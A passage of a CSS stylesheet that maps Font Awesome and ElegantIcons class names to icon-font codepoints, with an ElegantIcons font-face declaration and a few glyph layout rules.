    content: "\f243"
}
.fa-battery-0:before,
.fa-battery-empty:before {
    content: "\f244"
}
.fa-mouse-pointer:before {
    content: "\f245"
}
.fa-i-cursor:before {
    content: "\f246"
}
.fa-object-group:before {
    content: "\f247"
}
.fa-object-ungroup:before {
    content: "\f248"
}
.fa-sticky-note:before {
    content: "\f249"
}
.fa-sticky-note-o:before {
    content: "\f24a"
}
.fa-cc-jcb:before {
    content: "\f24b"
}
.fa-cc-diners-club:before {
    content: "\f24c"
}
.fa-clone:before {
    content: "\f24d"
}
.fa-balance-scale:before {
    content: "\f24e"
}
.fa-hourglass-o:before {
    content: "\f250"
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
    content: "\f251"
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
    content: "\f252"
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
    content: "\f253"
}
.fa-hourglass:before {
    content: "\f254"
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
    content: "\f255"
}
.fa-hand-paper-o:before,
.fa-hand-stop-o:before {
    content: "\f256"
}
.fa-hand-scissors-o:before {
    content: "\f257"
}
.fa-hand-lizard-o:before {
    content: "\f258"
}
.fa-hand-spock-o:before {
    content: "\f259"
}
.fa-hand-pointer-o:before {
    content: "\f25a"
}
.fa-hand-peace-o:before {
    content: "\f25b"
}
.fa-trademark:before {
    content: "\f25c"
}
.fa-registered:before {
    content: "\f25d"
}
.fa-creative-commons:before {
    content: "\f25e"
}
.fa-gg:before {
    content: "\f260"
}
.fa-gg-circle:before {
    content: "\f261"
}
.fa-tripadvisor:before {
    content: "\f262"
}
.fa-odnoklassniki:before {
    content: "\f263"
}
.fa-odnoklassniki-square:before {
    content: "\f264"
}
.fa-get-pocket:before {
    content: "\f265"
}
.fa-wikipedia-w:before {
    content: "\f266"
}
.fa-safari:before {
    content: "\f267"
}
.fa-chrome:before {
    content: "\f268"
}
.fa-firefox:before {
    content: "\f269"
}
.fa-opera:before {
    content: "\f26a"
}
.fa-internet-explorer:before {
    content: "\f26b"
}
.fa-television:before,
.fa-tv:before {
    content: "\f26c"
}
.fa-contao:before {
    content: "\f26d"
}
.fa-500px:before {
    content: "\f26e"
}
.fa-amazon:before {
    content: "\f270"
}
.fa-calendar-plus-o:before {
    content: "\f271"
}
.fa-calendar-minus-o:before {
    content: "\f272"
}
.fa-calendar-times-o:before {
    content: "\f273"
}
.fa-calendar-check-o:before {
    content: "\f274"
}
.fa-industry:before {
    content: "\f275"
}
.fa-map-pin:before {
    content: "\f276"
}
.fa-map-signs:before {
    content: "\f277"
}
.fa-map-o:before {
    content: "\f278"
}
.fa-map:before {
    content: "\f279"
}
.fa-commenting:before {
    content: "\f27a"
}
.fa-commenting-o:before {
    content: "\f27b"
}
.fa-houzz:before {
    content: "\f27c"
}
.fa-vimeo:before {
    content: "\f27d"
}
.fa-black-tie:before {
    content: "\f27e"
}
.fa-fonticons:before {
    content: "\f280"
}
.fa-reddit-alien:before {
    content: "\f281"
}
.fa-edge:before {
    content: "\f282"
}
.fa-credit-card-alt:before {
    content: "\f283"
}
.fa-codiepie:before {
    content: "\f284"
}
.fa-modx:before {
    content: "\f285"
}
.fa-fort-awesome:before {
    content: "\f286"
}
.fa-usb:before {
    content: "\f287"
}
.fa-product-hunt:before {
    content: "\f288"
}
.fa-mixcloud:before {
    content: "\f289"
}
.fa-scribd:before {
    content: "\f28a"
}
.fa-pause-circle:before {
    content: "\f28b"
}
.fa-pause-circle-o:before {
    content: "\f28c"
}
.fa-stop-circle:before {
    content: "\f28d"
}
.fa-stop-circle-o:before {
    content: "\f28e"
}
.fa-shopping-bag:before {
    content: "\f290"
}
.fa-shopping-basket:before {
    content: "\f291"
}
.fa-hashtag:before {
    content: "\f292"
}
.fa-bluetooth:before {
    content: "\f293"
}
.fa-bluetooth-b:before {
    content: "\f294"
}
.fa-percent:before {
    content: "\f295"
}
@font-face {
    font-family: ElegantIcons;
    src: url(../fonts/ElegantIcons.eot);
    src: url(../fonts/ElegantIcons.eot?#iefix) format('embedded-opentype'), url(../fonts/ElegantIcons.woff) format('woff'), url(../fonts/ElegantIcons.ttf) format('truetype'), url(../fonts/ElegantIcons.svg#ElegantIcons) format('svg');
    font-weight: 400;
    font-style: normal
}
[data-icon]:before {
    font-family: ElegantIcons;
    content: attr(data-icon)
}
.arrow-up-down,
.arrow_back,
.arrow_carrot-2down,
.arrow_carrot-2down_alt2,
.arrow_carrot-2dwnn_alt,
.arrow_carrot-2left,
.arrow_carrot-2left_alt,
.arrow_carrot-2left_alt2,
.arrow_carrot-2right,
.arrow_carrot-2right_alt,
.arrow_carrot-2right_alt2,
.arrow_carrot-2up,
.arrow_carrot-2up_alt,
.arrow_carrot-2up_alt2,
.arrow_carrot-down,
.arrow_carrot-down_alt,
.arrow_carrot-down_alt2,
.arrow_carrot-left,
.arrow_carrot-left_alt,
.arrow_carrot-left_alt2,
.arrow_carrot-right,
.arrow_carrot-right_alt,
.arrow_carrot-right_alt2,
.arrow_carrot-up,
.arrow_carrot-up_alt2,
.arrow_carrot_up_alt,
.arrow_condense,
.arrow_condense_alt,
.arrow_down,
.arrow_down_alt,
.arrow_expand,
.arrow_expand_alt,
.arrow_expand_alt2,
.arrow_expand_alt3,
.arrow_left,
.arrow_left-down,
.arrow_left-down_alt,
.arrow_left-right,
.arrow_left-right_alt,
.arrow_left-up,
.arrow_left-up_alt,
.arrow_left_alt,
.arrow_move,
.arrow_right,
.arrow_right-down,
.arrow_right-down_alt,
.arrow_right-up,
.arrow_right-up_alt,
.arrow_right_alt,
.arrow_triangle-down,
.arrow_triangle-down_alt,
.arrow_triangle-down_alt2,
.arrow_triangle-left,
.arrow_triangle-left_alt,
.arrow_triangle-left_alt2,
.arrow_triangle-right,
.arrow_triangle-right_alt,
.arrow_triangle-right_alt2,
.arrow_triangle-up,
.arrow_triangle-up_alt,
.arrow_triangle-up_alt2,
.arrow_up,
.arrow_up-down_alt,
.arrow_up_alt,
.icon_adjust-horiz,
.icon_adjust-vert,
.icon_archive,
.icon_archive_alt,
.icon_bag,
.icon_bag_alt,
.icon_balance,
.icon_blocked,
.icon_book,
.icon_book_alt,
.icon_box-checked,
.icon_box-empty,
.icon_box-selected,
.icon_briefcase,
.icon_briefcase_alt,
.icon_building,
.icon_building_alt,
.icon_calculator_alt,
.icon_calendar,
.icon_calulator,
.icon_camera,
.icon_camera_alt,
.icon_cart,
.icon_cart_alt,
.icon_chat,
.icon_chat_alt,
.icon_check,
.icon_check_alt,
.icon_check_alt2,
.icon_circle-empty,
.icon_circle-slelected,
.icon_clipboard,
.icon_clock,
.icon_clock_alt,
.icon_close,
.icon_close_alt,
.icon_close_alt2,
.icon_cloud,
.icon_cloud-download,
.icon_cloud-download_alt,
.icon_cloud-upload,
.icon_cloud-upload_alt,
.icon_cloud_alt,
.icon_cog,
.icon_cogs,
.icon_comment,
.icon_comment_alt,
.icon_compass,
.icon_compass_alt,
.icon_cone,
.icon_cone_alt,
.icon_contacts,
.icon_contacts_alt,
.icon_creditcard,
.icon_currency,
.icon_currency_alt,
.icon_cursor,
.icon_cursor_alt,
.icon_datareport,
.icon_datareport_alt,
.icon_desktop,
.icon_dislike,
.icon_dislike_alt,
.icon_document,
.icon_document_alt,
.icon_documents,
.icon_documents_alt,
.icon_download,
.icon_drawer,
.icon_drawer_alt,
.icon_drive,
.icon_drive_alt,
.icon_easel,
.icon_easel_alt,
.icon_error-circle,
.icon_error-circle_alt,
.icon_error-oct,
.icon_error-oct_alt,
.icon_error-triangle,
.icon_error-triangle_alt,
.icon_film,
.icon_floppy,
.icon_floppy_alt,
.icon_flowchart,
.icon_flowchart_alt,
.icon_folder,
.icon_folder-add,
.icon_folder-add_alt,
.icon_folder-alt,
.icon_folder-open,
.icon_folder-open_alt,
.icon_folder_download,
.icon_folder_upload,
.icon_genius,
.icon_gift,
.icon_gift_alt,
.icon_globe,
.icon_globe-2,
.icon_globe_alt,
.icon_grid-2x2,
.icon_grid-3x3,
.icon_group,
.icon_headphones,
.icon_heart,
.icon_heart_alt,
.icon_hourglass,
.icon_house,
.icon_house_alt,
.icon_id,
.icon_id-2,
.icon_id-2_alt,
.icon_id_alt,
.icon_image,
.icon_images,
.icon_info,
.icon_info_alt,
.icon_key,
.icon_key_alt,
.icon_laptop,
.icon_lifesaver,
.icon_lightbulb,
.icon_lightbulb_alt,
.icon_like,
.icon_like_alt,
.icon_link,
.icon_link_alt,
.icon_loading,
.icon_lock,
.icon_lock-open,
.icon_lock-open_alt,
.icon_lock_alt,
.icon_mail,
.icon_mail_alt,
.icon_map,
.icon_map_alt,
.icon_menu,
.icon_menu-circle_alt,
.icon_menu-circle_alt2,
.icon_menu-square_alt,
.icon_menu-square_alt2,
.icon_mic,
.icon_mic_alt,
.icon_minus-06,
.icon_minus-box,
.icon_minus_alt,
.icon_minus_alt2,
.icon_mobile,
.icon_mug,
.icon_mug_alt,
.icon_music,
.icon_ol,
.icon_paperclip,
.icon_pause,
.icon_pause_alt,
.icon_pause_alt2,
.icon_pencil,
.icon_pencil-edit,
.icon_pencil-edit_alt,
.icon_pencil_alt,
.icon_pens,
.icon_pens_alt,
.icon_percent,
.icon_percent_alt,
.icon_phone,
.icon_piechart,
.icon_pin,
.icon_pin_alt,
.icon_plus,
.icon_plus-box,
.icon_plus_alt,
.icon_plus_alt2,
.icon_printer,
.icon_printer-alt,
.icon_profile,
.icon_pushpin,
.icon_pushpin_alt,
.icon_puzzle,
.icon_puzzle_alt,
.icon_question,
.icon_question_alt,
.icon_question_alt2,
.icon_quotations,
.icon_quotations_alt,
.icon_quotations_alt2,
.icon_refresh,
.icon_ribbon,
.icon_ribbon_alt,
.icon_rook,
.icon_search,
.icon_search-2,
.icon_search_alt,
.icon_shield,
.icon_shield_alt,
.icon_star,
.icon_star-half,
.icon_star-half_alt,
.icon_star_alt,
.icon_stop,
.icon_stop_alt,
.icon_stop_alt2,
.icon_table,
.icon_tablet,
.icon_tag,
.icon_tag_alt,
.icon_tags,
.icon_tags_alt,
.icon_target,
.icon_tool,
.icon_toolbox,
.icon_toolbox_alt,
.icon_tools,
.icon_trash,
.icon_trash_alt,
.icon_ul,
.icon_upload,
.icon_vol-mute,
.icon_vol-mute_alt,
.icon_volume-high,
.icon_volume-high_alt,
.icon_volume-low,
.icon_volume-low_alt,
.icon_wallet,
.icon_wallet_alt,
.icon_zoom-in,
.icon_zoom-in_alt,
.icon_zoom-out,
.icon_zoom-out_alt,
.social_blogger,
.social_blogger_circle,
.social_blogger_square,
.social_delicious,
.social_delicious_circle,
.social_delicious_square,
.social_deviantart,
.social_deviantart_circle,
.social_deviantart_square,
.social_dribbble,
.social_dribbble_circle,
.social_dribbble_square,
.social_facebook,
.social_facebook_circle,
.social_facebook_square,
.social_flickr,
.social_flickr_circle,
.social_flickr_square,
.social_googledrive,
.social_googledrive_alt2,
.social_googledrive_square,
.social_googleplus,
.social_googleplus_circle,
.social_googleplus_square,
.social_instagram,
.social_instagram_circle,
.social_instagram_square,
.social_linkedin,
.social_linkedin_circle,
.social_linkedin_square,
.social_myspace,
.social_myspace_circle,
.social_myspace_square,
.social_picassa,
.social_picassa_circle,
.social_picassa_square,
.social_pinterest,
.social_pinterest_circle,
.social_pinterest_square,
.social_rss,
.social_rss_circle,
.social_rss_square,
.social_share,
.social_share_circle,
.social_share_square,
.social_skype,
.social_skype_circle,
.social_skype_square,
.social_spotify,
.social_spotify_circle,
.social_spotify_square,
.social_stumbleupon_circle,
.social_stumbleupon_square,
.social_tumbleupon,
.social_tumblr,
.social_tumblr_circle,
.social_tumblr_square,
.social_twitter,
.social_twitter_circle,
.social_twitter_square,
.social_vimeo,
.social_vimeo_circle,
.social_vimeo_square,
.social_wordpress,
.social_wordpress_circle,
.social_wordpress_square,
.social_youtube,
.social_youtube_circle,
.social_youtube_square {
    font-family: ElegantIcons;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased
}
.arrow_up:before {
    content: "\21"
}
.arrow_down:before {
    content: "\22"
}
.arrow_left:before {
    content: "\23"
}
.arrow_right:before {
    content: "\24"
}
.arrow_left-up:before {
    content: "\25"
}
.arrow_right-up:before {
    content: "\26"
}
.arrow_right-down:before {
    content: "\27"
}
.arrow_left-down:before {
    content: "\28"
}
.arrow-up-down:before {
    content: "\29"
}
.arrow_up-down_alt:before {
    content: "\2a"
}
.arrow_left-right_alt:before {
    content: "\2b"
}
.arrow_left-right:before {
    content: "\2c"
}
.arrow_expand_alt2:before {
    content: "\2d"
}
.arrow_expand_alt:before {
    content: "\2e"
}
.arrow_condense:before {
    content: "\2f"
}
.arrow_expand:before {
    content: "\30"
}
.arrow_move:before {
    content: "\31"
}
.arrow_carrot-up:before {
    content: "\32"
}
.arrow_carrot-down:before {
    content: "\33"
}
.arrow_carrot-left:before {
    content: "\34"
}
.arrow_carrot-right:before {
    content: "\35"
}
.arrow_carrot-2up:before {
    content: "\36"
}
.arrow_carrot-2down:before {
    content: "\37"
}
.arrow_carrot-2left:before {
    content: "\38"
}
.arrow_carrot-2right:before {
    content: "\39"
}
.arrow_carrot-up_alt2:before {
    content: "\3a"
}
.arrow_carrot-down_alt2:before {
    content: "\3b"
}
.arrow_carrot-left_alt2:before {
    content: "\3c"
}
.arrow_carrot-right_alt2:before {
    content: "\3d"
}
.arrow_carrot-2up_alt2:before {
    content: "\3e"
}
.arrow_carrot-2down_alt2:before {
    content: "\3f"
}
.arrow_carrot-2left_alt2:before {
    content: "\40"
}
.arrow_carrot-2right_alt2:before {
    content: "\41"
}
.arrow_triangle-up:before {
    content: "\42"
}
.arrow_triangle-down:before {
    content: "\43"
}
.arrow_triangle-left:before {
    content: "\44"
}
.arrow_triangle-right:before {
    content: "\45"
}
.arrow_triangle-up_alt2:before {
    content: "\46"
}
.arrow_triangle-down_alt2:before {
    content: "\47"
}
.arrow_triangle-left_alt2:before {
    content: "\48"
}
.arrow_triangle-right_alt2:before {
    content: "\49"
}
.arrow_back:before {
    content: "\4a"
}
.icon_minus-06:before {
    content: "\4b"
}
.icon_plus:before {
    content: "\4c"
}
.icon_close:before {
    content: "\4d"
}
.icon_check:before {
    content: "\4e"
}
.icon_minus_alt2:before {
    content: "\4f"
}
.icon_plus_alt2:before {
    content: "\50"
}
.icon_close_alt2:before {
    content: "\51"
}
.icon_check_alt2:before {
    content: "\52"
}
.icon_zoom-out_alt:before {
    content: "\53"
}
.icon_zoom-in_alt:before {
    content: "\54"
}
.icon_search:before {
    content: "\55"
}
.icon_box-empty:before {
    content: "\56"
}
.icon_box-selected:before {
    content: "\57"
}
.icon_minus-box:before {
    content: "\58"
}
.icon_plus-box:before {
    content: "\59"
}
.icon_box-checked:before {
    content: "\5a"
}
.icon_circle-empty:before {
    content: "\5b"
}
.icon_circle-slelected:before {
    content: "\5c"
}
.icon_stop_alt2:before {
    content: "\5d"
}
.icon_stop:before {
    content: "\5e"
}
.icon_pause_alt2:before {
    content: "\5f"
}
.icon_pause:before {
    content: "\60"
}
.icon_menu:before {
    content: "\61"
}
.icon_menu-square_alt2:before {
    content: "\62"
}
.icon_menu-circle_alt2:before {
    content: "\63"
}
.icon_ul:before {
    content: "\64"
}
.icon_ol:before {
    content: "\65"
}
.icon_adjust-horiz:before {
    content: "\66"
}
.icon_adjust-vert:before {
    content: "\67"
}
.icon_document_alt:before {
    content: "\68"
}
.icon_documents_alt:before {
    content: "\69"
}
.icon_pencil:before {
    content: "\6a"
}
.icon_pencil-edit_alt:before {
    content: "\6b"
}
.icon_pencil-edit:before {
    content: "\6c"
}
.icon_folder-alt:before {
    content: "\6d"
}
.icon_folder-open_alt:before {
    content: "\6e"
}
.icon_folder-add_alt:before {
    content: "\6f"
}
.icon_info_alt:before {
    content: "\70"
}
.icon_error-oct_alt:before {
    content: "\71"
}
.icon_error-circle_alt:before {
    content: "\72"
}
.icon_error-triangle_alt:before {
    content: "\73"
}
.icon_question_alt2:before {
    content: "\74"
}
.icon_question:before {
    content: "\75"
}
.icon_comment_alt:before {
    content: "\76"
}
.icon_chat_alt:before {
    content: "\77"
}
.icon_vol-mute_alt:before {
    content: "\78"
}
.icon_volume-low_alt:before {
    content: "\79"
}
.icon_volume-high_alt:before {
    content: "\7a"
}
.icon_quotations:before {
    content: "\7b"
}
.icon_quotations_alt2:before {
    content: "\7c"
}
.icon_clock_alt:before {
    content: "\7d"
}
.icon_lock_alt:before {
    content: "\7e"
}
.icon_lock-open_alt:before {
    content: "\e000"
}
.icon_key_alt:before {
    content: "\e001"
}
.icon_cloud_alt:before {
    content: "\e002"
}
.icon_cloud-upload_alt:before {
    content: "\e003"
}
.icon_cloud-download_alt:before {
    content: "\e004"
}
.icon_image:before {
    content: "\e005"
}
.icon_images:before {
    content: "\e006"
}
.icon_lightbulb_alt:before {
    content: "\e007"
}
.icon_gift_alt:before {
    content: "\e008"
}
.icon_house_alt:before {
    content: "\e009"
}
.icon_genius:before {
    content: "\e00a"
}
.icon_mobile:before {
    content: "\e00b"
}
.icon_tablet:before {
    content: "\e00c"
}
.icon_laptop:before {
    content: "\e00d"
}
.icon_desktop:before {
    content: "\e00e"
}
.icon_camera_alt:before {
    content: "\e00f"
}
.icon_mail_alt:before {
    content: "\e010"
}
.icon_cone_alt:before {
    content: "\e011"
}
.icon_ribbon_alt:before {
    content: "\e012"
}
.icon_bag_alt:before {
    content: "\e013"
}
.icon_creditcard:before {
    content: "\e014"
}
.icon_cart_alt:before {
    content: "\e015"
}
.icon_paperclip:before {
    content: "\e016"
}
.icon_tag_alt:before {
    content: "\e017"
}
.icon_tags_alt:before {
    content: "\e018"
}
.icon_trash_alt:before {
    content: "\e019"
}
.icon_cursor_alt:before {
    content: "\e01a"
}
.icon_mic_alt:before {
    content: "\e01b"
}
.icon_compass_alt:before {
    content: "\e01c"
}
.icon_pin_alt:before {
    content: "\e01d"
}
.icon_pushpin_alt:before {
    content: "\e01e"
}
.icon_map_alt:before {
    content: "\e01f"
}
.icon_drawer_alt:before {
    content: "\e020"
}
.icon_toolbox_alt:before {
    content: "\e021"
}
.icon_book_alt:before {
    content: "\e022"
}
.icon_calendar:before {
    content: "\e023"
}
.icon_film:before {
    content: "\e024"
}
.icon_table:before {
    content: "\e025"
}
.icon_contacts_alt:before {
    content: "\e026"
}
.icon_headphones:before {
    content: "\e027"
}
.icon_lifesaver:before {
    content: "\e028"
}
.icon_piechart:before {
    content: "\e029"
}
.icon_refresh:before {
    content: "\e02a"
}
.icon_link_alt:before {
    content: "\e02b"
}
.icon_link:before {
    content: "\e02c"
}
.icon_loading:before {
    content: "\e02d"
}
.icon_blocked:before {
    content: "\e02e"
}
.icon_archive_alt:before {
    content: "\e02f"
}
.icon_heart_alt:before {
    content: "\e030"
}
.icon_star_alt:before {
    content: "\e031"
}
.icon_star-half_alt:before {
    content: "\e032"
}
.icon_star:before {
    content: "\e033"
}
.icon_star-half:before {
    content: "\e034"
}
.icon_tools:before {
    content: "\e035"
}
.icon_tool:before {
    content: "\e036"
}
.icon_cog:before {
    content: "\e037"
}
.icon_cogs:before {
    content: "\e038"
}
.arrow_up_alt:before {
    content: "\e039"
}
.arrow_down_alt:before {
    content: "\e03a"
}
.arrow_left_alt:before {
    content: "\e03b"
}
.arrow_right_alt:before {
    content: "\e03c"
}
.arrow_left-up_alt:before {
    content: "\e03d"
}
.arrow_right-up_alt:before {
    content: "\e03e"
}
.arrow_right-down_alt:before {
    content: "\e03f"
}
.arrow_left-down_alt:before {
    content: "\e040"
}
.arrow_condense_alt:before {
    content: "\e041"
}
.arrow_expand_alt3:before {
    content: "\e042"
}
.arrow_carrot_up_alt:before {
    content: "\e043"
}
.arrow_carrot-down_alt:before {
    content: "\e044"
}
.arrow_carrot-left_alt:before {
    content: "\e045"
}
.arrow_carrot-right_alt:before {
    content: "\e046"
}
.arrow_carrot-2up_alt:before {
    content: "\e047"
}
.arrow_carrot-2dwnn_alt:before {
    content: "\e048"
}
.arrow_carrot-2left_alt:before {
    content: "\e049"
}
.arrow_carrot-2right_alt:before {
    content: "\e04a"
}
.arrow_triangle-up_alt:before {
    content: "\e04b"
}
.arrow_triangle-down_alt:before {
    content: "\e04c"
}
.arrow_triangle-left_alt:before {
    content: "\e04d"
}
.arrow_triangle-right_alt:before {
    content: "\e04e"
}
.icon_minus_alt:before {
    content: "\e04f"
}
.icon_plus_alt:before {
    content: "\e050"
}
.icon_close_alt:before {
    content: "\e051"
}
.icon_check_alt:before {
    content: "\e052"
}
.icon_zoom-out:before {
    content: "\e053"
}
.icon_zoom-in:before {
    content: "\e054"
}
.icon_stop_alt:before {
    content: "\e055"
}
.icon_menu-square_alt:before {
    content: "\e056"
}
.icon_menu-circle_alt:before {
    content: "\e057"
}
.icon_document:before {
    content: "\e058"
}
.icon_documents:before {
    content: "\e059"
}
.icon_pencil_alt:before {
    content: "\e05a"
}
.icon_folder:before {
    content: "\e05b"
}
.icon_folder-open:before {
    content: "\e05c"
}
.icon_folder-add:before {
    content: "\e05d"
}
.icon_folder_upload:before {
    content: "\e05e"
}
.icon_folder_download:before {
    content: "\e05f"
}
.icon_info:before {
    content: "\e060"
}
.icon_error-circle:before {
    content: "\e061"
}
.icon_error-oct:before {
    content: "\e062"
}
.icon_error-triangle:before {
    content: "\e063"
}
.icon_question_alt:before {
    content: "\e064"
}
.icon_comment:before {
    content: "\e065"
}
.icon_chat:before {
    content: "\e066"
}
.icon_vol-mute:before {
    content: "\e067"
}
.icon_volume-low:before {
    content: "\e068"
}
.icon_volume-high:before {
    content: "\e069"
}
.icon_quotations_alt:before {
    content: "\e06a"
}
.icon_clock:before {
    content: "\e06b"
}
.icon_lock:before {
    content: "\e06c"
}
.icon_lock-open:before {
    content: "\e06d"
}
.icon_key:before {
    content: "\e06e"
}
.icon_cloud:before {
    content: "\e06f"
}
.icon_cloud-upload:before {
    content: "\e070"
}
.icon_cloud-download:before {
    content: "\e071"
}
.icon_lightbulb:before {
    content: "\e072"
}
.icon_gift:before {
    content: "\e073"
}
.icon_house:before {
    content: "\e074"
}
.icon_camera:before {
    content: "\e075"
}
.icon_mail:before {
    content: "\e076"
}
.icon_cone:before {
    content: "\e077"
}
.icon_ribbon:before {
    content: "\e078"
}
.icon_bag:before {
    content: "\e079"
}
.icon_cart:before {
    content: "\e07a"
}
.icon_tag:before {
    content: "\e07b"
}
.icon_tags:before {
    content: "\e07c"
}
.icon_trash:before {
    content: "\e07d"
}
.icon_cursor:before {
    content: "\e07e"
}
.icon_mic:before {
    content: "\e07f"
}
.icon_compass:before {
    content: "\e080"
}
.icon_pin:before {
    content: "\e081"
}
.icon_pushpin:before {
    content: "\e082"
}
.icon_map:before {
    content: "\e083"
}
.icon_drawer:before {
    content: "\e084"
}
.icon_toolbox:before {
    content: "\e085"
}
.icon_book:before {
    content: "\e086"
}
.icon_contacts:before {
    content: "\e087"
}
.icon_archive:before {
    content: "\e088"
}
.icon_heart:before {
    content: "\e089"
}
.icon_profile:before {
    content: "\e08a"
}
.icon_group:before {
    content: "\e08b"
}
.icon_grid-2x2:before {
    content: "\e08c"
}
.icon_grid-3x3:before {
    content: "\e08d"
}
.icon_music:before {
    content: "\e08e"
}
.icon_pause_alt:before {
    content: "\e08f"
}
.icon_phone:before {
    content: "\e090"
}
.icon_upload:before {
    content: "\e091"
}
.icon_download:before {
    content: "\e092"
}
.social_facebook:before {
    content: "\e093"
}
.social_twitter:before {
    content: "\e094"
}
.social_pinterest:before {
    content: "\e095"
}
.social_googleplus:before {
    content: "\e096"
}
.social_tumblr:before {
    content: "\e097"
}
.social_tumbleupon:before {
    content: "\e098"
}
.social_wordpress:before {
    content: "\e099"
}
.social_instagram:before {
    content: "\e09a"
}
.social_dribbble:before {
    content: "\e09b"
}
.social_vimeo:before {
    content: "\e09c"
}
.social_linkedin:before {
    content: "\e09d"
}
.social_rss:before {
    content: "\e09e"
}
.social_deviantart:before {
    content: "\e09f"
}
.social_share:before {
    content: "\e0a0"
}
.social_myspace:before {
    content: "\e0a1"
}
.social_skype:before {
    content: "\e0a2"
}
.social_youtube:before {
    content: "\e0a3"
}
.social_picassa:before {
    content: "\e0a4"
}
.social_googledrive:before {
    content: "\e0a5"
}
.social_flickr:before {
    content: "\e0a6"
}
.social_blogger:before {
    content: "\e0a7"
}
.social_spotify:before {
    content: "\e0a8"
}
.social_delicious:before {
    content: "\e0a9"
}
.social_facebook_circle:before {
    content: "\e0aa"
}
.social_twitter_circle:before {
    content: "\e0ab"
}
.social_pinterest_circle:before {
    content: "\e0ac"
}
.social_googleplus_circle:before {
    content: "\e0ad"
}
.social_tumblr_circle:before {
    content: "\e0ae"
}
.social_stumbleupon_circle:before {
    content: "\e0af"
}
.social_wordpress_circle:before {
    content: "\e0b0"
}
.social_instagram_circle:before {
    content: "\e0b1"
}
.social_dribbble_circle:before {
    content: "\e0b2"
}
.social_vimeo_circle:before {
    content: "\e0b3"
}
.social_linkedin_circle:before {
    content: "\e0b4"
}
.social_rss_circle:before {
    content: "\e0b5"
}
.social_deviantart_circle:before {
    content: "\e0b6"
}
.social_share_circle:before {
    content: "\e0b7"
}
.social_myspace_circle:before {
    content: "\e0b8"
}
.social_skype_circle:before {
    content: "\e0b9"
}
.social_youtube_circle:before {
    content: "\e0ba"
}
.social_picassa_circle:before {
    content: "\e0bb"
}
.social_googledrive_alt2:before {
    content: "\e0bc"
}
.social_flickr_circle:before {
    content: "\e0bd"
}
.social_blogger_circle:before {
    content: "\e0be"
}
.social_spotify_circle:before {
    content: "\e0bf"
}
.social_delicious_circle:before {
    content: "\e0c0"
}
.social_facebook_square:before {
    content: "\e0c1"
}
.social_twitter_square:before {
    content: "\e0c2"
}
.social_pinterest_square:before {
    content: "\e0c3"
}
.social_googleplus_square:before {
    content: "\e0c4"
}
.social_tumblr_square:before {
    content: "\e0c5"
}
.social_stumbleupon_square:before {
    content: "\e0c6"
}
.social_wordpress_square:before {
    content: "\e0c7"
}
.social_instagram_square:before {
    content: "\e0c8"
}
.social_dribbble_square:before {
    content: "\e0c9"
}
.social_vimeo_square:before {
    content: "\e0ca"
}
.social_linkedin_square:before {
    content: "\e0cb"
}
.social_rss_square:before {
    content: "\e0cc"
}
.social_deviantart_square:before {
    content: "\e0cd"
}
.social_share_square:before {
    content: "\e0ce"
}
.social_myspace_square:before {
    content: "\e0cf"
}
.social_skype_square:before {
    content: "\e0d0"
}
.social_youtube_square:before {
    content: "\e0d1"
}
.social_picassa_square:before {
    content: "\e0d2"
}
.social_googledrive_square:before {
    content: "\e0d3"
}
.social_flickr_square:before {
    content: "\e0d4"
}
.social_blogger_square:before {
    content: "\e0d5"
}
.social_spotify_square:before {
    content: "\e0d6"
}
.social_delicious_square:before {
    content: "\e0d7"
}
.icon_printer:before {
    content: "\e103"
}
.icon_calulator:before {
    content: "\e0ee"
}
.icon_building:before {
    content: "\e0ef"
}
.icon_floppy:before {
    content: "\e0e8"
}
.icon_drive:before {
    content: "\e0ea"
}
.icon_search-2:before {
    content: "\e101"
}
.icon_id:before {
    content: "\e107"
}
.icon_id-2:before {
    content: "\e108"
}
.icon_puzzle:before {
    content: "\e102"
}
.icon_like:before {
    content: "\e106"
}
.icon_dislike:before {
    content: "\e0eb"
}
.icon_mug:before {
    content: "\e105"
}
.icon_currency:before {
    content: "\e0ed"
}
.icon_wallet:before {
    content: "\e100"
}
.icon_pens:before {
    content: "\e104"
}
.icon_easel:before {
    content: "\e0e9"
}
.icon_flowchart:before {
    content: "\e109"
}
.icon_datareport:before {
    content: "\e0ec"
}
.icon_briefcase:before {
    content: "\e0fe"
}
.icon_shield:before {
    content: "\e0f6"
}
.icon_percent:before {
    content: "\e0fb"
}
.icon_globe:before {
    content: "\e0e2"
}
.icon_globe-2:before {
    content: "\e0e3"
}
.icon_target:before {
    content: "\e0f5"
}
.icon_hourglass:before {
    content: "\e0e1"
}
.icon_balance:before {
    content: "\e0ff"
}
.icon_rook:before {
    content: "\e0f8"
}
.icon_printer-alt:before {
    content: "\e0fa"
}
.icon_calculator_alt:before {
    content: "\e0e7"
}
.icon_building_alt:before {
    content: "\e0fd"
}
.icon_floppy_alt:before {
    content: "\e0e4"
}
.icon_drive_alt:before {
    content: "\e0e5"
}
.icon_search_alt:before {
    content: "\e0f7"
}
.icon_id_alt:before {
    content: "\e0e0"
}
.icon_id-2_alt:before {
    content: "\e0fc"
}
.icon_puzzle_alt:before {
    content: "\e0f9"
}
.icon_like_alt:before {
    content: "\e0dd"
}
.icon_dislike_alt:before {
    content: "\e0f1"
}
.icon_mug_alt:before {
    content: "\e0dc"
}
.icon_currency_alt:before {
    content: "\e0f3"
}
.icon_wallet_alt:before {
    content: "\e0d8"
}
.icon_pens_alt:before {
    content: "\e0db"
}
.icon_easel_alt:before {
    content: "\e0f0"
}
.icon_flowchart_alt:before {
    content: "\e0df"
}
.icon_datareport_alt:before {
    content: "\e0f2"
}
.icon_briefcase_alt:before {
    content: "\e0f4"
}
.icon_shield_alt:before {
    content: "\e0d9"
}
.icon_percent_alt:before {
    content: "\e0da"
}
.icon_globe_alt:before {
    content: "\e0de"
}
.icon_clipboard:before {
    content: "\e0e6"
}
.glyph {
    float: left;
    padding: .75em;
    margin: .4em 1.5em .75em 0;
    width: 6em
}
.glyph_big {
    font-size: 128px;
    color: #59c5dc;
    float: left;
    margin-right: 20px
}
.glyph div {
    padding-bottom: 10px
}
.glyph input {
    font-family: consolas, monospace;
    font-size: 12px;
    width: 100%;
    border: 0;
    box-shadow: 0 0 0 1px #ccc;
    padding: .2em;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.centered {
    margin-left: auto;
    margin-right: auto
}
.glyph .fs1 {
